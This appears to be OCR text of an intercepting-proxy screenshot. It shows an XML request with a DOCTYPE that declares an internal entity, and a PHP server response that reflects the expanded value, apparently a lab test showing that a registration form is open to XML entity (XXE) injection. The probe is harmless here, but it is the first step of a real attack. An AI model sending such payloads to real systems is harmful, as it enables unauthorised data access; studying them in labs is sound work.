 Request
Pretty Raw Hex \n
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [<!ENTITY xxe "ejemplo">]>
19 <root>
<name>
bryan
</name>
<tel>
8888
</tel>
<email>
&xxe;
</email>
<password>
123
</password>
</root>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 20 Jun 2023 18:10:12 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Content-Length: 37
6 Connection: close
7 Content-Type: text/html
8
9 Sorry, ejemplo is already registered!